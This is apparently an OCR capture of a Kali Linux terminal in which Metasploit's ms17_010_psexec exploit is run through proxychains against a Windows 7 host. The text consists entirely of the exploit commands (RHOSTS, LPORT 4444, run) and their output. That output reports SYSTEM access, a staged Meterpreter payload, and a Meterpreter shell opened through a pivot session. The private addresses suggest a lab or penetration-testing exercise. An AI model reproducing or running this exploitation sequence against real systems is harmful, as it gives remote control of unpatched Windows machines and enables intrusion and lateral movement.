 root@kali-liquor: /home/genius
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
RHOSTS => 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
LPORT => 4444
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.20.131:1080 ... 127.0.0.1:45873 ... OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[proxychains] Strict chain ... 192.168.20.131:1080 ... 127.0.0.1:43755 ... OK
[*] Sending stage (200774 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (192.168.33.128:51756 -> 192.168.33.33:4444 via session 1) at 2023-09-20
14:58:48 +0800
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >